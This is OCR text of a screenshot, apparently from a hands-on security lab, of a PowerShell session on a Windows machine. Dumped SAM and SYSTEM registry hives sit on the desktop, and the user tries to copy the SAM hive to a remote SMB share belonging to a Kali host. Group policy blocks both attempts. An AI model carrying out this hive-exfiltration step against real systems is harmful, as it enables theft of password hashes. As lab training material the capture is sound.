 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:08
10.10.137.224
10.10.137.224
Recycle Bin
Google Chrome
system-reg
sam-reg
Administrator: Windows PowerShell
d-r--- 6/1/2022 2:31 PM Pictures
d--hsl 6/1/2022 2:31 PM PrintHood
d--hsl 6/1/2022 2:31 PM Recent
d-r--- 6/1/2022 2:31 PM Saved Games
d-r--- 6/1/2022 2:31 PM Searches
d--hsl 6/1/2022 2:31 PM SendTo
d--hsl 6/1/2022 2:31 PM Start Menu
d--hsl 6/1/2022 2:31 PM Templates
d-r--- 6/1/2022 2:31 PM Videos
-a-h-- 6/13/2022 9:40 AM 1048576 NTUSER.DAT
-a-hs- 6/1/2022 2:31 PM 49152 ntuser.dat.LOG1
-a-hs- 6/1/2022 2:31 PM 290816 ntuser.dat.LOG2
-a-hs- 6/3/2022 8:28 AM 65536 NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TM.blf
-a-hs- 6/1/2022 2:31 PM 524288 NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TMContainer00000000000000000001.regtrans-ms
-a-hs- 6/1/2022 2:31 PM 524288 NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TMContainer00000000000000000002.regtrans-ms
---hs- 11/14/2018 4:17 PM 20 ntuser.ini
PS C:\Users\thm> cd .\Desktop\
PS C:\Users\thm\Desktop> ls -Force
Directory: C:\Users\thm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/1/2022 2:31 PM 282 desktop.ini
-a---- 10/25/2022 12:03 PM 53248 sam-reg
-a---- 10/25/2022 12:03 PM 20570112 system-reg
PS C:\Users\thm\Desktop> copy .\sam-reg //10.13.2.12/share
copy : You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe
or malicious devices on the network.
At line:1 char:1
+ copy .\sam-reg //10.13.2.12/share
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], IOException
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\thm\Desktop> net use \\10.13.2.12\share /user:kali kali
System error 1272 has occurred.
You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malici
ous devices on the network.
PS C:\Users\thm\Desktop> _